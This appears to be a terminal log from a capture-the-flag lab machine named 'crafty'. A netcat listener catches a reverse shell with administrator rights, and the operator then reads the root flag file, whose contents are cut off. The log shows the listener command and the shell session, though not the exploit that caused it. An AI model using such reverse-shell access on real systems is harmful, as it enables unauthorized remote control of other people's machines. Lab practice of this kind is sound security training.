 ┌──(thotty㉿stelfmedda)-[~]
└─$ nc -lvp 4446
listening on [any] 4446 ...
connect to [10.10.16.85] from 10.10.11.249 [10.10.11.249] 49685
whoami
crafty\administrator
PS C:\Users\svc_minecraft\Desktop> whoami
crafty\administrator
PS C:\Users\svc_minecraft\Desktop> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/29/2024 8:16 AM 34 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
f70